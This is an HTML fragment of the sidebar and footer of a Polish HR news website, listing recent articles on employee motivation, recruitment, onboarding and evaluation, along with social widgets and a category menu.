		</aside><aside id="yt-facebook-likebox-widget-2" class="widget yt-facebook-likebox-widget yt-widget"><h3 class="widget-title">Znajdź nas na Facebooku</h3>		<div class="yt-fb-likebox">
	    <iframe src="//www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/pages/HRpress/1486034434977995&amp;width&amp;height=590&amp;colorscheme=light&amp;show_faces=true&amp;header=false&amp;stream=true&amp;show_border=false" scrolling="no" frameborder="0" style="border:none; overflow:hidden; height:590px;" allowTransparency="true"></iframe>
	    </div>
	    </aside><aside id="text-2" class="widget widget_text"><h3 class="widget-title">Znajdź nas na Google+</h3>			<div class="textwidget"><div class="g-page" data-width="260" data-href="//plus.google.com/u/0/102651061143732917100" data-showcoverphoto="false" data-rel="publisher"></div>
</div>
		</aside><aside id="yt-ajax-posts-by-cat-widget-2" class="widget yt-ajax-posts-by-cat-widget yt-widget"><h3 class="widget-title">Coaching i motywacja</h3>	<div class="yt-ajax-posts-by-cat yt-sliding-tabs collapsed-header" data-settings="{&quot;title&quot;:&quot;Coaching i motywacja&quot;,&quot;header&quot;:0,&quot;all_link&quot;:0,&quot;style&quot;:&quot;collapsed&quot;,&quot;disable_ajax&quot;:0,&quot;sibling_cats&quot;:0,&quot;adscode&quot;:&quot;&quot;,&quot;adscode_between&quot;:&quot;5&quot;,&quot;order&quot;:&quot;DESC&quot;,&quot;orderby&quot;:&quot;date&quot;,&quot;category&quot;:[&quot;57&quot;,&quot;76&quot;],&quot;number&quot;:&quot;10&quot;}">
				
		<div class="yt-sliding-tabs-content yt-tabby-tabs-content">
			<ul class="post-list post-list-with-thumbnail post-list-with-format-icon secondary-2-primary vertical active" data-index="">
								<li data-id="5791">
						<article class="post-5791 post type-post status-publish format-standard has-post-thumbnail hentry category-motywacja tag-onboarding tag-wdrozenie-nowych-pracownikow">
							<span class="entry-meta clearfix">
								
								<time class="entry-date published pull-left" datetime="2025-07-31T15:29:15+02:00">
									31 lipca 2025								</time>
								<span class="small gray-icon with-cmt pull-right"><i class="fa fa-comments"></i> <span class="dsq-postid" data-dsqidentifier="5791 https://hrpress.pl/?p=5791">0</span></span>							</span>
														<div class="post-thumb">
								<a href="https://hrpress.pl/artykuly/motywacja/syndrom-pierwszych-100-dni-czyli-nowy-pracownik-na-pokladzie/"><img width="150" height="150" src="https://hrpress.pl/wp-content/uploads/2025/07/nowy-pracownik-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="nowy pracownik" decoding="async" loading="lazy" /></a>
															</div>
														<a  class="post-title" href="https://hrpress.pl/artykuly/motywacja/syndrom-pierwszych-100-dni-czyli-nowy-pracownik-na-pokladzie/" rel="bookmark" title="Syndrom pierwszych 100 dni, czyli nowy pracownik na pokładzie">
								Syndrom pierwszych 100 dni, czyli nowy pracownik na pokładzie							</a>
													</article>
					</li>
									<li data-id="5787">
						<article class="post-5787 post type-post status-publish format-standard has-post-thumbnail hentry category-motywacja tag-work-life-balance">
							<span class="entry-meta clearfix">
								
								<time class="entry-date published pull-left" datetime="2025-07-28T14:30:49+02:00">
									28 lipca 2025								</time>
								<span class="small gray-icon with-cmt pull-right"><i class="fa fa-comments"></i> <span class="dsq-postid" data-dsqidentifier="5787 https://hrpress.pl/?p=5787">0</span></span>							</span>
														<div class="post-thumb">
								<a href="https://hrpress.pl/artykuly/motywacja/nie-tylko-pensja-sie-liczy-nowa-definicja-idealnego-pracodawcy-oczami-pracownikow/"><img width="150" height="150" src="https://hrpress.pl/wp-content/uploads/2025/07/pexels-olly-3760069-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
															</div>
														<a  class="post-title" href="https://hrpress.pl/artykuly/motywacja/nie-tylko-pensja-sie-liczy-nowa-definicja-idealnego-pracodawcy-oczami-pracownikow/" rel="bookmark" title="Nie tylko pensja się liczy: nowa definicja idealnego pracodawcy oczami pracowników">
								Nie tylko pensja się liczy: nowa definicja idealnego pracodawcy oczami pracowników							</a>
													</article>
					</li>
									<li data-id="5772">
						<article class="post-5772 post type-post status-publish format-standard has-post-thumbnail hentry category-motywacja tag-mtq tag-odpornosc-psychiczna tag-wypalenie-zawodowe">
							<span class="entry-meta clearfix">
								
								<time class="entry-date published pull-left" datetime="2025-06-30T15:22:17+02:00">
									30 czerwca 2025								</time>
								<span class="small gray-icon with-cmt pull-right"><i class="fa fa-comments"></i> <span class="dsq-postid" data-dsqidentifier="5772 https://hrpress.pl/?p=5772">0</span></span>							</span>
														<div class="post-thumb">
								<a href="https://hrpress.pl/artykuly/motywacja/wypalenie-zawodowe-a-odpornosc-psychiczna/"><img width="150" height="150" src="https://hrpress.pl/wp-content/uploads/2025/06/wypalenie-zawodowe-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="wypalenie zawodowe" decoding="async" loading="lazy" /></a>
															</div>
														<a  class="post-title" href="https://hrpress.pl/artykuly/motywacja/wypalenie-zawodowe-a-odpornosc-psychiczna/" rel="bookmark" title="Wypalenie zawodowe a odporność psychiczna">
								Wypalenie zawodowe a odporność psychiczna							</a>
													</article>
					</li>
									<li data-id="5670">
						<article class="post-5670 post type-post status-publish format-standard has-post-thumbnail hentry category-motywacja category-ocena-pracownika tag-ocena-360-stopni tag-ocena-pracownika-2">
							<span class="entry-meta clearfix">
								
								<time class="entry-date published pull-left" datetime="2024-11-27T09:51:22+01:00">
									27 listopada 2024								</time>
								<span class="small gray-icon with-cmt pull-right"><i class="fa fa-comments"></i> <span class="dsq-postid" data-dsqidentifier="5670 https://hrpress.pl/?p=5670">0</span></span>							</span>
														<div class="post-thumb">
								<a href="https://hrpress.pl/artykuly/ocena-pracownika/co-da-firmie-ocena-360-stopni/"><img width="150" height="150" src="https://hrpress.pl/wp-content/uploads/2024/11/ocena-360-stopni-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="ocena 360 stopni" decoding="async" loading="lazy" /></a>
															</div>
														<a  class="post-title" href="https://hrpress.pl/artykuly/ocena-pracownika/co-da-firmie-ocena-360-stopni/" rel="bookmark" title="Co da firmie ocena 360 stopni?">
								<strong>Co da firmie ocena 360 stopni?</strong>							</a>
													</article>
					</li>
									<li data-id="5665">
						<article class="post-5665 post type-post status-publish format-standard has-post-thumbnail hentry category-motywacja tag-wsparcie-psychologiczne">
							<span class="entry-meta clearfix">
								
								<time class="entry-date published pull-left" datetime="2024-11-25T09:16:07+01:00">
									25 listopada 2024								</time>
								<span class="small gray-icon with-cmt pull-right"><i class="fa fa-comments"></i> <span class="dsq-postid" data-dsqidentifier="5665 https://hrpress.pl/?p=5665">0</span></span>							</span>
														<div class="post-thumb">
								<a href="https://hrpress.pl/artykuly/motywacja/psychika-pracownikow-klucz-do-sukcesu-firm-w-dobie-zmieniajacego-sie-rynku-pracy/"><img width="150" height="150" src="https://hrpress.pl/wp-content/uploads/2024/11/work-life-balance-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
															</div>
														<a  class="post-title" href="https://hrpress.pl/artykuly/motywacja/psychika-pracownikow-klucz-do-sukcesu-firm-w-dobie-zmieniajacego-sie-rynku-pracy/" rel="bookmark" title="Psychika pracowników – klucz do sukcesu firm w dobie zmieniającego się rynku pracy">
								Psychika pracowników – klucz do sukcesu firm w dobie zmieniającego się rynku pracy							</a>
													</article>
					</li>
									<li data-id="5662">
						<article class="post-5662 post type-post status-publish format-standard has-post-thumbnail hentry category-motywacja category-ocena-pracownika tag-badanie-satysfakcji-pracownikow">
							<span class="entry-meta clearfix">
								
								<time class="entry-date published pull-left" datetime="2024-11-22T15:26:10+01:00">
									22 listopada 2024								</time>
								<span class="small gray-icon with-cmt pull-right"><i class="fa fa-comments"></i> <span class="dsq-postid" data-dsqidentifier="5662 https://hrpress.pl/?p=5662">0</span></span>							</span>
														<div class="post-thumb">
								<a href="https://hrpress.pl/artykuly/ocena-pracownika/badanie-satysfakcji-pracownikow-o-czym-pamietac/"><img width="150" height="150" src="https://hrpress.pl/wp-content/uploads/2024/11/badanie-satysfakcji-pracownikow-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="badanie satysfakcji pracowników" decoding="async" loading="lazy" /></a>
															</div>
														<a  class="post-title" href="https://hrpress.pl/artykuly/ocena-pracownika/badanie-satysfakcji-pracownikow-o-czym-pamietac/" rel="bookmark" title="Badanie satysfakcji pracowników – o czym pamiętać?">
								Badanie satysfakcji pracowników – o czym pamiętać?							</a>
													</article>
					</li>
									<li data-id="5655">
						<article class="post-5655 post type-post status-publish format-standard has-post-thumbnail hentry category-motywacja category-wynagrodzenia tag-korporacja tag-rekrutacja-pracownikow">
							<span class="entry-meta clearfix">
								
								<time class="entry-date published pull-left" datetime="2024-11-14T10:27:04+01:00">
									14 listopada 2024								</time>
								<span class="small gray-icon with-cmt pull-right"><i class="fa fa-comments"></i> <span class="dsq-postid" data-dsqidentifier="5655 https://hrpress.pl/?p=5655">0</span></span>							</span>
														<div class="post-thumb">
								<a href="https://hrpress.pl/artykuly/motywacja/praca-w-korporacji-zalety/"><img width="150" height="150" src="https://hrpress.pl/wp-content/uploads/2024/11/praca-w-korporacji-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="praca w korporacji" decoding="async" loading="lazy" /></a>
															</div>
														<a  class="post-title" href="https://hrpress.pl/artykuly/motywacja/praca-w-korporacji-zalety/" rel="bookmark" title="Praca w korporacji &#8211; zalety">
								Praca w korporacji &#8211; zalety							</a>
													</article>
					</li>
									<li data-id="5633">
						<article class="post-5633 post type-post status-publish format-standard has-post-thumbnail hentry category-motywacja category-sponsorowane tag-motywacja-pracownikow">
							<span class="entry-meta clearfix">
								
								<time class="entry-date published pull-left" datetime="2024-10-03T08:25:25+02:00">
									3 października 2024								</time>
								<span class="small gray-icon with-cmt pull-right"><i class="fa fa-comments"></i> <span class="dsq-postid" data-dsqidentifier="5633 https://hrpress.pl/?p=5633">0</span></span>							</span>
														<div class="post-thumb">
								<a href="https://hrpress.pl/artykuly/motywacja/zwiekszenie-zaangazowania-pracownikow-talenty-gallupa/"><img width="150" height="150" src="https://hrpress.pl/wp-content/uploads/2024/10/pexels-a-darmel-8133881-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
															</div>
														<a  class="post-title" href="https://hrpress.pl/artykuly/motywacja/zwiekszenie-zaangazowania-pracownikow-talenty-gallupa/" rel="bookmark" title="Zwiększenie zaangażowania pracowników. Talenty Gallupa">
								Zwiększenie zaangażowania pracowników. Talenty Gallupa							</a>
													</article>
					</li>
									<li data-id="5597">
						<article class="post-5597 post type-post status-publish format-standard has-post-thumbnail hentry category-motywacja category-sponsorowane tag-employer-branding tag-rekrutacja-pracownikow">
							<span class="entry-meta clearfix">
								
								<time class="entry-date published pull-left" datetime="2024-08-05T16:03:19+02:00">
									5 sierpnia 2024								</time>
								<span class="small gray-icon with-cmt pull-right"><i class="fa fa-comments"></i> <span class="dsq-postid" data-dsqidentifier="5597 https://hrpress.pl/?p=5597">0</span></span>							</span>
														<div class="post-thumb">
								<a href="https://hrpress.pl/artykuly/motywacja/zadowoleni-pracownicy-to-dlugoterminowa-inwestycja-dla-firm/"><img width="150" height="150" src="https://hrpress.pl/wp-content/uploads/2024/08/hloktkpturbxy84ntk3ytblmtqzn2vly2zlywi4yzbmmtawotq5yty1yi5wbmeslqmazehncg7nbl2tbc0esm0dwq-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
															</div>
														<a  class="post-title" href="https://hrpress.pl/artykuly/motywacja/zadowoleni-pracownicy-to-dlugoterminowa-inwestycja-dla-firm/" rel="bookmark" title="Zadowoleni pracownicy to długoterminowa inwestycja dla firm">
								Zadowoleni pracownicy to długoterminowa inwestycja dla firm							</a>
													</article>
					</li>
									<li data-id="5590">
						<article class="post-5590 post type-post status-publish format-standard has-post-thumbnail hentry category-motywacja tag-badanie-satysfakcji-pracownikow">
							<span class="entry-meta clearfix">
								
								<time class="entry-date published pull-left" datetime="2024-07-23T12:05:27+02:00">
									23 lipca 2024								</time>
								<span class="small gray-icon with-cmt pull-right"><i class="fa fa-comments"></i> <span class="dsq-postid" data-dsqidentifier="5590 https://hrpress.pl/?p=5590">0</span></span>							</span>
														<div class="post-thumb">
								<a href="https://hrpress.pl/artykuly/motywacja/co-wiemy-o-work-life-balance/"><img width="150" height="150" src="https://hrpress.pl/wp-content/uploads/2024/07/work-life-balance-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="work life balance" decoding="async" loading="lazy" /></a>
															</div>
														<a  class="post-title" href="https://hrpress.pl/artykuly/motywacja/co-wiemy-o-work-life-balance/" rel="bookmark" title="Co wiemy o work life balance?">
								Co wiemy o work life balance?							</a>
													</article>
					</li>
								<!--<li>
					<article>
						<time class="entry-date published" datetime="2013-11-24T19:03:05+00:00">November 24, 2013</time>
						<div class="post-thumb">
							<a href="#"><img src="http://placehold.it/60x60/EEE/555"></a>
						</div>
						<a href="#" rel="bookmark">
							<strong>Converting Our Stories Into Multi-Screen Experiences</strong>
						</a>
					</article>
				</li>-->
				
			
			</ul>
		</div>
	</div>
		</aside>		
				
	</div><!-- #secondary -->
	
		
		
	<div id="tertiary" class="widget-area col-sm-6 col-md-3 col-md-pull-3 col-lg-3 col-lg-pull-3 boundary-column hidden-print" role="complementary">
	
				
		<aside id="yt-posts-with-thumnail-widget-3" class="widget yt-posts-with-thumbnail-widget yt-widget"><h3 class="widget-title">WYDARZENIA</h3><div>		<ul class="post-list post-list-with-thumbnail post-list-with-format-icon secondary-2-primary vertical" data-settings="{&quot;title&quot;:&quot;WYDARZENIA&quot;,&quot;order&quot;:&quot;DESC&quot;,&quot;orderby&quot;:&quot;date&quot;,&quot;time_period&quot;:&quot;default&quot;,&quot;category&quot;:[&quot;50&quot;,&quot;53&quot;,&quot;52&quot;],&quot;tags&quot;:[],&quot;style&quot;:&quot;thumb_first&quot;,&quot;number&quot;:&quot;3&quot;,&quot;show_icon&quot;:0,&quot;show_cat&quot;:0,&quot;show_date&quot;:&quot;on&quot;,&quot;show_rating&quot;:false,&quot;scroll_infinitely&quot;:0,&quot;adscode&quot;:&quot;&quot;,&quot;adscode_between&quot;:&quot;5&quot;,&quot;wrapper&quot;:true,&quot;offset&quot;:3}">
						<li data-id="5566" class="post-with-large-thumbnail">
					<article class="post-5566 post type-post status-publish format-standard has-post-thumbnail hentry category-wydarzenia category-wynagrodzenia category-zarzadzanie tag-luka-placowa tag-manahr tag-raport-placowy">
																				<div class="post-thumb large">
																<a href="https://hrpress.pl/artykuly/zarzadzanie/luka-placowa-gotowe-rozwiazanie-do-analizy/"><img width="320" height="190" src="https://hrpress.pl/wp-content/uploads/2024/06/luka-placowa-320x190.png" class="attachment-medium size-medium wp-post-image" alt="luka płacowa" decoding="async" loading="lazy" /></a>
															</div>
												
													<span class="entry-meta clearfix">
																<time class="entry-date published pull-left" datetime="2024-06-10T15:36:33+02:00">
									10 czerwca 2024								</time>
																							</span>
													<h2 class="secondary-2-primary">
							<a href="https://hrpress.pl/artykuly/zarzadzanie/luka-placowa-gotowe-rozwiazanie-do-analizy/" rel="bookmark" title="Luka płacowa &#8211; gotowe rozwiązanie do analizy" class="post-title">
								<strong>Luka płacowa &#8211; gotowe rozwiązanie do analizy</strong>
							</a>
							</h2>
						<span class="clear">Równość wynagrodzeń między kobietami a mężczyznami to nie tylko ważny cel społeczny, ale również wymóg. Staje się on coraz bardziej...</span>						
											</article>
				</li>
							<li data-id="5551">
					<article class="post-5551 post type-post status-publish format-standard has-post-thumbnail hentry category-artykuly category-sponsorowane category-szkolenia-hr tag-szkolenia-hr-2">
												<span class="entry-meta clearfix">
														<time class="entry-date published pull-left" datetime="2024-05-29T13:13:55+02:00">
								29 maja 2024							</time>
																				</span>
																			
													<a href="https://hrpress.pl/wydarzenia/szkolenia-hr/zadania-hr/" rel="bookmark" title="Zadania HR" class="post-title">
																<strong>Zadania HR</strong>
							</a>
												
											</article>
				</li>
							<li data-id="5435">
					<article class="post-5435 post type-post status-publish format-standard has-post-thumbnail hentry category-wydarzenia tag-manahr tag-raport-placowy tag-webinary tag-wydarzenia">
												<span class="entry-meta clearfix">
														<time class="entry-date published pull-left" datetime="2023-11-14T09:33:29+01:00">
								14 listopada 2023							</time>
																				</span>
																			
													<a href="https://hrpress.pl/wydarzenia/webinary-manahr/" rel="bookmark" title="Webinary manaHR" class="post-title">
																<strong>Webinary manaHR</strong>
							</a>
												
											</article>
				</li>
					</ul>
		</div>
		<div></div>
		</aside><aside id="yt-posts-with-thumnail-widget-2" class="widget yt-posts-with-thumbnail-widget yt-widget"><h3 class="widget-title">Artykuły</h3><div>		<ul class="post-list post-list-with-thumbnail post-list-with-format-icon secondary-2-primary vertical" data-settings="{&quot;title&quot;:&quot;Artyku\u0142y&quot;,&quot;order&quot;:&quot;DESC&quot;,&quot;orderby&quot;:&quot;date&quot;,&quot;time_period&quot;:&quot;default&quot;,&quot;category&quot;:[&quot;49&quot;],&quot;tags&quot;:[],&quot;style&quot;:&quot;large&quot;,&quot;number&quot;:&quot;10&quot;,&quot;show_icon&quot;:0,&quot;show_cat&quot;:0,&quot;show_date&quot;:&quot;on&quot;,&quot;show_rating&quot;:true,&quot;scroll_infinitely&quot;:0,&quot;adscode&quot;:&quot;&quot;,&quot;adscode_between&quot;:&quot;5&quot;,&quot;wrapper&quot;:true,&quot;offset&quot;:10}">
						<li data-id="5818" class="post-with-large-thumbnail">
					<article class="post-5818 post type-post status-publish format-standard has-post-thumbnail hentry category-artykuly category-sponsorowane tag-informacja-prasowa">
																				<div class="post-thumb large">
																<a href="https://hrpress.pl/sponsorowane/sila-relacji-dobre-wiezi-w-pracy-sa-kluczem-do-szczescia-zawodowego/"><img width="320" height="190" src="https://hrpress.pl/wp-content/uploads/2025/11/d.palysiewicz2025-320x190.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" /></a>
															</div>
												
													<span class="entry-meta clearfix">
																<time class="entry-date published pull-left" datetime="2025-11-12T14:32:24+01:00">
									12 listopada 2025								</time>
																							</span>
													<a href="https://hrpress.pl/sponsorowane/sila-relacji-dobre-wiezi-w-pracy-sa-kluczem-do-szczescia-zawodowego/" rel="bookmark" title="Siła relacji – dobre więzi w pracy są kluczem do szczęścia zawodowego" class="post-title">
																<strong>Siła relacji – dobre więzi w pracy są kluczem do szczęścia zawodowego</strong>
							</a>
												
											</article>
				</li>
							<li data-id="5811" class="post-with-large-thumbnail">
					<article class="post-5811 post type-post status-publish format-standard has-post-thumbnail hentry category-rekrutacja tag-oferta-pracy tag-rekrutacja-2">
																				<div class="post-thumb large">
																<a href="https://hrpress.pl/artykuly/rekrutacja/kontroferta-szansa-czy-pulapka/"><img width="320" height="190" src="https://hrpress.pl/wp-content/uploads/2025/09/kontroferta-320x190.jpg" class="attachment-medium size-medium wp-post-image" alt="kontroferta" decoding="async" loading="lazy" /></a>
															</div>
												
													<span class="entry-meta clearfix">
																<time class="entry-date published pull-left" datetime="2025-09-13T13:34:59+02:00">
									13 września 2025								</time>
																							</span>
													<a href="https://hrpress.pl/artykuly/rekrutacja/kontroferta-szansa-czy-pulapka/" rel="bookmark" title="Kontroferta – szansa czy pułapka?" class="post-title">
																<strong>Kontroferta – szansa czy pułapka?</strong>
							</a>
												
											</article>
				</li>
							<li data-id="5806" class="post-with-large-thumbnail">
					<article class="post-5806 post type-post status-publish format-standard has-post-thumbnail hentry category-zarzadzanie tag-agencja-rekrutacyjna">
																				<div class="post-thumb large">
																<a href="https://hrpress.pl/artykuly/zarzadzanie/co-wyroznia-dobra-agencje-rekrutacyjna/"><img width="320" height="190" src="https://hrpress.pl/wp-content/uploads/2025/08/agencja-rekrutacyjna-320x190.jpg" class="attachment-medium size-medium wp-post-image" alt="agencja rekrutacyjna" decoding="async" loading="lazy" /></a>
															</div>
												
													<span class="entry-meta clearfix">
																<time class="entry-date published pull-left" datetime="2025-08-31T21:01:39+02:00">
									31 sierpnia 2025								</time>
																							</span>
													<a href="https://hrpress.pl/artykuly/zarzadzanie/co-wyroznia-dobra-agencje-rekrutacyjna/" rel="bookmark" title="Co wyróżnia dobrą agencję rekrutacyjną?" class="post-title">
																<strong>Co wyróżnia dobrą agencję rekrutacyjną?</strong>
							</a>
												
											</article>
				</li>
							<li data-id="5803" class="post-with-large-thumbnail">
					<article class="post-5803 post type-post status-publish format-standard has-post-thumbnail hentry category-rekrutacja tag-rekrutacja-pracownikow tag-wywiad-kompetencyjny">
																				<div class="post-thumb large">
																<a href="https://hrpress.pl/artykuly/rekrutacja/wywiad-behawioralny-z-perspektywy-kandydata/"><img width="320" height="190" src="https://hrpress.pl/wp-content/uploads/2025/08/wywiad-behawioralny-320x190.jpg" class="attachment-medium size-medium wp-post-image" alt="wywiad behawioralny" decoding="async" loading="lazy" /></a>
															</div>
												
													<span class="entry-meta clearfix">
																<time class="entry-date published pull-left" datetime="2025-08-31T20:57:35+02:00">
									31 sierpnia 2025								</time>
																							</span>
													<a href="https://hrpress.pl/artykuly/rekrutacja/wywiad-behawioralny-z-perspektywy-kandydata/" rel="bookmark" title="Wywiad behawioralny z perspektywy kandydata" class="post-title">
																<strong>Wywiad behawioralny z perspektywy kandydata</strong>
							</a>
												
											</article>
				</li>
							<li data-id="5794" class="post-with-large-thumbnail">
					<article class="post-5794 post type-post status-publish format-standard has-post-thumbnail hentry category-bez-kategorii category-rozwoj-osobisty category-sponsorowane tag-kursy-asertywnosci tag-rozwoj">
																				<div class="post-thumb large">
																<a href="https://hrpress.pl/artykuly/rozwoj-osobisty/jak-rozwijac-asertywnosc-3-praktyczne-kroki-w-strone-wiekszej-asertywnosci-na-co-dzien/"><img width="320" height="190" src="https://hrpress.pl/wp-content/uploads/2025/08/emnhkvt6X4Xl8bw-1-320x190.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" /></a>
															</div>
												
													<span class="entry-meta clearfix">
																<time class="entry-date published pull-left" datetime="2025-08-05T08:34:51+02:00">
									5 sierpnia 2025								</time>
																							</span>
													<a href="https://hrpress.pl/artykuly/rozwoj-osobisty/jak-rozwijac-asertywnosc-3-praktyczne-kroki-w-strone-wiekszej-asertywnosci-na-co-dzien/" rel="bookmark" title="Jak rozwijać asertywność? – 3 praktyczne kroki w stronę większej asertywności na co dzień" class="post-title">
																<strong>Jak rozwijać asertywność? – 3 praktyczne kroki w stronę większej asertywności na co dzień</strong>
							</a>
												
											</article>
				</li>
							<li data-id="5791" class="post-with-large-thumbnail">
					<article class="post-5791 post type-post status-publish format-standard has-post-thumbnail hentry category-motywacja tag-onboarding tag-wdrozenie-nowych-pracownikow">
																				<div class="post-thumb large">
																<a href="https://hrpress.pl/artykuly/motywacja/syndrom-pierwszych-100-dni-czyli-nowy-pracownik-na-pokladzie/"><img width="320" height="190" src="https://hrpress.pl/wp-content/uploads/2025/07/nowy-pracownik-320x190.jpg" class="attachment-medium size-medium wp-post-image" alt="nowy pracownik" decoding="async" loading="lazy" /></a>
															</div>
												
													<span class="entry-meta clearfix">
																<time class="entry-date published pull-left" datetime="2025-07-31T15:29:15+02:00">
									31 lipca 2025								</time>
																							</span>
													<a href="https://hrpress.pl/artykuly/motywacja/syndrom-pierwszych-100-dni-czyli-nowy-pracownik-na-pokladzie/" rel="bookmark" title="Syndrom pierwszych 100 dni, czyli nowy pracownik na pokładzie" class="post-title">
																<strong>Syndrom pierwszych 100 dni, czyli nowy pracownik na pokładzie</strong>
							</a>
												
											</article>
				</li>
							<li data-id="5787" class="post-with-large-thumbnail">
					<article class="post-5787 post type-post status-publish format-standard has-post-thumbnail hentry category-motywacja tag-work-life-balance">
																				<div class="post-thumb large">
																<a href="https://hrpress.pl/artykuly/motywacja/nie-tylko-pensja-sie-liczy-nowa-definicja-idealnego-pracodawcy-oczami-pracownikow/"><img width="320" height="190" src="https://hrpress.pl/wp-content/uploads/2025/07/pexels-olly-3760069-320x190.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" /></a>
															</div>
												
													<span class="entry-meta clearfix">
																<time class="entry-date published pull-left" datetime="2025-07-28T14:30:49+02:00">
									28 lipca 2025								</time>
																							</span>
													<a href="https://hrpress.pl/artykuly/motywacja/nie-tylko-pensja-sie-liczy-nowa-definicja-idealnego-pracodawcy-oczami-pracownikow/" rel="bookmark" title="Nie tylko pensja się liczy: nowa definicja idealnego pracodawcy oczami pracowników" class="post-title">
																<strong>Nie tylko pensja się liczy: nowa definicja idealnego pracodawcy oczami pracowników</strong>
							</a>
												
											</article>
				</li>
							<li data-id="5784" class="post-with-large-thumbnail">
					<article class="post-5784 post type-post status-publish format-standard has-post-thumbnail hentry category-rozwoj-pracownikow tag-dzialania-rozwojowe tag-rozwoj tag-szkolenia">
																				<div class="post-thumb large">
																<a href="https://hrpress.pl/artykuly/rozwoj-pracownikow/dlaczego-nie-wszystkie-szkolenia-dzialaja-psychologiczne-i-organizacyjne-bariery-efektywnego-wdrazania-wiedzy-po-szkoleniach/"><img width="320" height="190" src="https://hrpress.pl/wp-content/uploads/2025/07/szkolenia-320x190.jpg" class="attachment-medium size-medium wp-post-image" alt="szkolenia" decoding="async" loading="lazy" /></a>
															</div>
												
													<span class="entry-meta clearfix">
																<time class="entry-date published pull-left" datetime="2025-07-25T10:01:17+02:00">
									25 lipca 2025								</time>
																							</span>
													<a href="https://hrpress.pl/artykuly/rozwoj-pracownikow/dlaczego-nie-wszystkie-szkolenia-dzialaja-psychologiczne-i-organizacyjne-bariery-efektywnego-wdrazania-wiedzy-po-szkoleniach/" rel="bookmark" title="Dlaczego nie wszystkie szkolenia działają? Psychologiczne i organizacyjne bariery efektywnego wdrażania wiedzy po szkoleniach" class="post-title">
																<strong>Dlaczego nie wszystkie szkolenia działają? Psychologiczne i organizacyjne bariery efektywnego wdrażania wiedzy po szkoleniach</strong>
							</a>
												
											</article>
				</li>
							<li data-id="5780" class="post-with-large-thumbnail">
					<article class="post-5780 post type-post status-publish format-standard has-post-thumbnail hentry category-bez-kategorii category-rekrutacja tag-bledy-podczas-rekrutacji tag-problemy-z-zatrudnianiem tag-rekrutacja-2">
																				<div class="post-thumb large">
																<a href="https://hrpress.pl/artykuly/rekrutacja/kiedy-rekrutacja-nie-rozwiaze-problemow-organizacyjnych/"><img width="320" height="190" src="https://hrpress.pl/wp-content/uploads/2025/07/rekrutacja-320x190.jpg" class="attachment-medium size-medium wp-post-image" alt="rekrutacja" decoding="async" loading="lazy" /></a>
															</div>
												
													<span class="entry-meta clearfix">
																<time class="entry-date published pull-left" datetime="2025-07-22T14:42:53+02:00">
									22 lipca 2025								</time>
																							</span>
													<a href="https://hrpress.pl/artykuly/rekrutacja/kiedy-rekrutacja-nie-rozwiaze-problemow-organizacyjnych/" rel="bookmark" title="Kiedy rekrutacja nie rozwiąże problemów organizacyjnych?" class="post-title">
																<strong>Kiedy rekrutacja nie rozwiąże problemów organizacyjnych?</strong>
							</a>
												
											</article>
				</li>
							<li data-id="5776" class="post-with-large-thumbnail">
					<article class="post-5776 post type-post status-publish format-standard has-post-thumbnail hentry category-ocena-pracownika category-rekrutacja tag-rekrutacja-pracownikow tag-zakazane-pytania">
																				<div class="post-thumb large">
																<a href="https://hrpress.pl/artykuly/ocena-pracownika/jakie-sa-pana-mocne-i-slabe-strony-pytanie-z-przeszlosci-rekrutacja-z-przyszlosci/"><img width="320" height="190" src="https://hrpress.pl/wp-content/uploads/2025/07/mocne-i-slabe-strony-320x190.jpg" class="attachment-medium size-medium wp-post-image" alt="mocne i slabe strony" decoding="async" loading="lazy" /></a>
															</div>
												
													<span class="entry-meta clearfix">
																<time class="entry-date published pull-left" datetime="2025-07-11T18:27:08+02:00">
									11 lipca 2025								</time>
																							</span>
													<a href="https://hrpress.pl/artykuly/ocena-pracownika/jakie-sa-pana-mocne-i-slabe-strony-pytanie-z-przeszlosci-rekrutacja-z-przyszlosci/" rel="bookmark" title="&#8222;Jakie są Pana mocne i słabe strony?&#8221; – Pytanie z przeszłości, rekrutacja z przyszłości" class="post-title">
																<strong>&#8222;Jakie są Pana mocne i słabe strony?&#8221; – Pytanie z przeszłości, rekrutacja z przyszłości</strong>
							</a>
												
											</article>
				</li>
					</ul>
		</div>
		<div></div>
		</aside>		
				
	</div><!-- #secondary -->
	
	</div>
		</div>	

	</div><!-- #main -->
	
		
	<footer id="colophon" class="site-footer full-width-wrapper hidden-print" role="contentinfo">
		
			 
	 	<div class="footer-widgets full-width-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-sm-3"><aside id="yt-categories-descendants-widget-3" class="widget yt-categories-descendants-widget yt-widget"><h3 class="widget-title">Kategorie artykułów</h3>			<ul>
					<li class="cat-item cat-item-57"><a href="https://hrpress.pl/artykuly/coaching/">Coaching</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://hrpress.pl/artykuly/motywacja/">Motywacja</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://hrpress.pl/artykuly/ocena-pracownika/">Ocena pracownika</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://hrpress.pl/artykuly/rekrutacja/">Rekrutacja</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://hrpress.pl/artykuly/rozwoj-osobisty/">Rozwój osobisty</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://hrpress.pl/artykuly/rozwoj-pracownikow/">Rozwój pracowników</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://hrpress.pl/artykuly/wynagrodzenia/">Wynagrodzenia</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://hrpress.pl/artykuly/zarzadzanie/">Zarządzanie</a>
</li>
